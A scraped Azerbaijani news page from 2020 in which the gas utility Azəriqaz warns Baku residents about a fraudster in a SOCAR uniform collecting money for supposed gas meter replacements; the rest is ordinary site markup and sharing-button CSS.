<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18927" class="post-18927 post type-post status-publish format-standard has-post-thumbnail category-manset category-olk tag-azriqaz-istehsalat-birliyi tag-azriqaz-ib tag-gnc tag-gnc-regional-qaz-istismari-idarsi tag-socar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/olk%c9%99/">Ölkə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">“Azəriqaz”dan xəbərdarlıq: dələduzlara aldanmayın!</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T16:54:57+04:00" >13 Mart 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622-696x406.jpg" srcset="https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622-696x406.jpg 696w, https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622-300x175.jpg 300w, https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622-768x448.jpg 768w, https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622-721x420.jpg 721w, https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622.jpg 858w" sizes="(max-width: 696px) 100vw, 696px" alt="“Azəriqaz” İstehsalat Birliyi" title="“Azəriqaz” İstehsalat Birliyi"/></a></div>            </div>

            <p>“Azəriqaz” İstehsalat Birliyi əhalini diqqətli olmağa çağırır.</p>
<p>Birlikdən AZƏRTAC-a bildirilib ki, üzərində “SOCAR” sözü yazılmış xüsusi geyim formasında olan şəxs mənzilləri gəzərək qaz sayğaclarında sızmanın olmasını, sayğacın qüsurla işləməsini və sair səbəblər irəli sürməklə sayğacın dəyişdirilməsi adı ilə abonentlərdən pul yığır. “Azəriqaz” İB-nin 104/185 Çağrı mərkəzinə Bakı şəhəri Nizami rayonu, C.Naxçıvanski və B.Nuriyev küçəsində yaşayan bir neçə nəfər zəng edərək bu şəxsin onlardan müxtəlif məbləğlərdə &#8211; 15, 30 və 50 manat aldıqlarını deyiblər. Məlumat verən vətəndaşlar həmin şəxsin ortaboylu, dolu, gözlərinin çəp olduğunu, özünü “Azəriqaz” İB-nin əməkdaşı İlkin Əsgərov kimi təqdim etdiyini bildiriblər. O, əlindəki kitabçaya vətəndaşlardan aldığı pulun məbləği barədə qeydlər aparıb. Bu gün isə həmin dələduz Səbail rayonu ərazisində görünüb.</p>
<p>“Azəriqaz” İB-nin 104/185 Çağrı mərkəzi haqqında danışan dələduzun fotosunu əldə edə bilib. Məlum olub ki, fotoda görünən şəxs bir müddət əvvəl Gəncə şəhəri ərazisində də eyni əməlləri törədib. Gəncə Regional Qaz İstismarı İdarəsi onu yaxalayaraq polisə təqdim edib. Lakin o bir qədər sonra yenə eyni əməlləri törətməyə başlayıb. Vətəndaşlara təqdim etdiyi mobil nömrələr isə dələduzluq etdiyi ərazidəki bərbərxana, ayaqqabı təmirxanaları, dərzi sexləri və digər yerlərin üzərində yazılan nömrələr olub. “Azəriqaz” İB abonentlərə müraciət edərək belə şəxslərə inanmamağı tövsiyə edir. Bir daha bəyan edirik ki, hər hansı xidmətə görə hətta Birliyin əməkdaşlarının da mənzildə abonentdən vəsait tələb etməsi qanunsuzdur”, &#8211; deyə “Azəriqaz”ın məlumatda qeyd olunur.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/az%c9%99riqaz-istehsalat-birliyi/">"Azəriqaz" İstehsalat Birliyi</a></li><li><a href="https://www.turk.az/tag/az%c9%99riqaz-ib/">“Azəriqaz” İB</a></li><li><a href="https://www.turk.az/tag/g%c9%99nc%c9%99/">Gəncə</a></li><li><a href="https://www.turk.az/tag/g%c9%99nc%c9%99-regional-qaz-istismari-idar%c9%99si/">Gəncə Regional Qaz İstismarı İdarəsi</a></li><li><a href="https://www.turk.az/tag/socar/">SOCAR</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media 